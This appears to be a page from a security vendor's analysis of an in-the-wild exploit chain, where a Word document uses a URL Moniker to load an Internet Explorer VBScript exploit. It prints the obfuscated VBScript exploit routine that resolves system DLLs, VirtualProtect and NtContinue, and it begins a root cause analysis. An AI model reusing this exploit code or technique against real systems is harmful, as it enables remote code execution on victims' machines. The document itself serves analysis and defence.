This is where it becomes interesting. Despite a Word document being the initial attack vector, the vulnerability is actually in VBScript, not in Microsoft Word. This is the first time we’ve seen a URL Moniker used to load an IE exploit, and we believe this technique will be used heavily by malware authors in the future. This technique allows one to load and render a web page using the IE engine, even if default browser on a victim’s machine is set to something different.
The VBScript in the downloaded HTML page contains both function names and integer values that are obfuscated.
Sub StartExploit
lIIlII
If IIIlII()=(&h5b5+2967-&H114c) Then
llIllI()
Else
Err.Raise (&h13cc+2590-&H1de5)
End If
IIllll
lIIIlI
IIIIIl=lIIIIl()
IlllII=llIlI(GetUint32(IIIIIl))
IlllIl=IlIl(IlllII,"msvcrt.dll")
IIlllI=IlIl(IlllIl,"kernelbase.dll")
lIlIlI=IlIl(IlllIl,"ntdll.dll")
IllIII=IllIl(IIllll,"VirtualProtect")
IIlIII=IllIl(lIlIlI,"NtContinue")
Illll llIll()
IIIll=IlIlI()+(&h101a+2050-&H1814)
Illll IlIlIl(IIIll)
lIlll=IlIlI()+69596
Illll llIIIl(lIlll)
llIIll=IlIlI()
lIIlll
End Sub
StartExploit
Vulnerability root cause analysis
For the root cause analysis we only need to look at the first function (‘TriggerVuln’) in the deobfuscated version which is called right after ‘RandomizeValues’ and ‘CookieCheck’.
5/11